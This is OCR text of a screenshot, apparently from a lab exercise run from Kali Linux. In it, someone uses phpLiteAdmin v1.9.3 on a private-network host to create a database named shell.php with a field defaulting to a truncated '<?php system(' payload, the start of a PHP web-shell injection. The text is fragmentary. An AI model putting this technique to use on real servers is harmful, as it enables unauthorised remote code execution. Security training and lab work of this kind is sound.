 应用程序 位置 Firefox ESR 星期六 19:35 1
phpLiteAdmin - Mozilla Firefox
phpLiteAdmin
192.168.56.102/dbadmin/test_db.php?action=table_create Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
ting new table: 'shell'
ld Type Primary Key Autoincrement Not NULL Default Value
hell TEXT Yes Yes Yes <?php system("
Create Cance
Powered by phpLiteAdmin | Page generated in 0.0009 seconds.